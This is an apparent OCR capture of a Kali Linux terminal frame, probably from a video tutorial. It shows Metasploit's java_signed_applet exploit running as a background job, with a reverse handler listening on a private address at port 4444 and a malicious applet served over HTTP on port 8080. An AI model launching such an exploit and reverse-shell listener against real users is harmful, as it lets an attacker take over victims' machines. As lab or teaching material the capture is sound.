 APPLETNAME => Java
CERTCN => Java
URIPATH => index
[*] Exploit running as background job.
KALI LINU
[*] Started reverse handler on 192.168.133.130:4444
[*] Using URL: http://0.0.0.0:8080/index
[*] Local IP: http://192.168.133.130:8080/index
[*] Server started.
msf exploit(java_signed_applet) >
msf exploit(java_signed_applet) >